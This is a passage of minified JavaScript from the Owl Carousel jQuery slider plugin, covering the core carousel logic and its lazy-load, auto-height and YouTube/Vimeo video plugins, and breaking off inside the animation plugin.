 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd 